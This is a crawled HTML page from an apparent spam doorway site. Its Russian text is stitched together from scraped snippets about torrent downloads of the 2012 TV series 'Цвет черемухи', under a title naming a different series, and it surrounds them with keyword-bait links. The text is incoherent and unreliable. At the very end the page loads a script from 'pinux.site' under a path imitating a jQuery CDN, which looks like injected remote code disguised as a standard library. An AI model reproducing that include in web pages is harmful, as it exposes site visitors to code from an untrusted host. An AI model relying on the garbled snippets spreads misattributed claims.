

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-zapah-cheremuhi-serial-torrent.html
body_size: 2806
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Запах черемухи сериал торрент - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Запах черемухи сериал торрент</h2>
                            </header>
                            <p>Про что сериал «Цвет черемухи» Действие сериала «Цвет черемухи» начинается в 60-х годах. В центре событий находятся две подруги детства Александра и Нина. Цвет черемухи (сериал, 2012) + торрент - скачать Коротко о сериале "Цвет черемухи" - Начало 60-х годов. Александра и Нина - подруги с детства, впереди у них поступление в медицинский институт в Москве и блестящее будущее. 26/01/2016 · Мелодрама. Российский сериал "Цвет черемухи". 1 эпизод Подпишись на Русские сериалы https://goo.gl/eVk9oW Смотри все. Любой владелец торрент-клиента может раздавать не только свои собственные, но и недавно скачанные файлы, которых ещё час назад у него не было. Скачать сериал Цвет черемухи 1-16 из 16 (2012) SATRip через торрент бесплатно, без регистрации и хорошем качестве. Что-бы бесплатно и без регистрации скачать Цвет черемухи (2012) через торрент - воспользутейсь данной инструкцией. Сериал Цвет пламени — Cvet plameni (2010) смотреть онлайн, или скачать через торрент. Сериал Цветы от Лизы — Cvety ot Lizy (2010) смотреть онлайн, или скачать через торрент. Kino-Filmi.org - на этом сайте вы сможете смотреть фильмы, сериалы, мультфильмы, клипы, аниме, мультики в онлайн режиме и без регистраций в исключительно хорошем качестве 
Цвет черемухи (2012) смотреть онлайн Выпускной вечер в деревне Зыряново проходит буднично, бурно и темпераментно. О проекте Цвет черемухи Одной любви для счастья мало… Проходят годы, сменяются поколения, но настоящая любовь никогда не забывается. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-sovetskiy-uchebnik-matematika-5-klass.html">Советский учебник математика 5 класс</a></li>
                                <li><a href="byps-addicted-film.html">Addicted фильм</a></li>
                                <li><a href="byps-mgou-ryazan-raspisanie.html">Мгоу рязань расписание</a></li>
                                <li><a href="byps-skachat-na-android-flesh-igry.html">Скачать на андроид флеш игры</a></li>
                                <li><a href="byps-blank-smennogo-raporta-na-rabotu-tehniki-skachat.html">Бланк сменного рапорта на работу техники скачать</a></li>
                                <li><a href="byps-uriah-heep-come-away-melinda-akkordy.html">Uriah heep come away melinda аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-rington-martin-gariks-animals.html">Рингтон мартин гарикс animals</a></li>
                                            <li><a href="byps-simulyator-krokodila.html">Симулятор крокодила</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-drayver-usb-nokia-6300.html">Драйвер usb нокиа 6300</a></li>
                                            <li><a href="byps-skachat-istoriya-levandovskiy-11-klass-besplatno.html">Скачать история левандовский 11 класс бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kaspiy-toby-skachat-pesnyu-besplatno.html">Каспий тобы скачать песню бесплатно</a></li>
                                            <li><a href="byps-maynkraft-viki-pokemon-mod.html">Майнкрафт вики покемон мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-muzyka-gluhar-skachat-mp3.html">Музыка глухарь скачать mp3</a></li>
                                            <li><a href="byps-skachat-besplatno-minus-pesni-varenka.html">Скачать бесплатно минус песни варенька</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
